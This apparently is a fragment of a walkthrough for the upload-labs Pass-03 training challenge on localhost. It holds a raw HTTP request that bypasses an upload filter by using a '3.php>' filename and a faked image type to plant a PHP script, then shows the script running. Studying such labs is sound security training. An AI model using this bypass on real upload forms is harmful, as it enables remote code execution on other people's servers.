 POST /upload-labs/Pass-03/index.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:59.0) Gecko/20100101 Firefox/59.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/upload-labs/Pass-03/index.php
Content-Type: multipart/form-data; boundary=---------------------------72701830522933
Content-Length: 314
Cookie: pass=03
Connection: close
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 221.228.69.43
-----------------------------72701830522933
Content-Disposition: form-data; name="upload_file"; filename="3.php>"
Content-Type: image/jpeg
<?php echo "pwn";?>
-----------------------------72701830522933
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------72701830522933--
<li><a  href="/upload-labs/Pass-18/index.php">Pass-18</a></li>
<li><a  href="/upload-labs/Pass-19/index.php">Pass-19</a></li>
</ul>
</div>
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>脚本文件</code>到服务器，并能成功执行。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post" onsubmit="return checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload//3.php>" width="250px" /> </div>
</li>
</ol>
</div>
127.0.0.1/upload-labs/
127.0.0.1/upload-labs/upload/3.php
pwn